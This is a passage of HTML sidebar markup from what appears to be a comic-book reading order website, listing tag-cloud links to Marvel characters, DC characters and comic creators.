	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
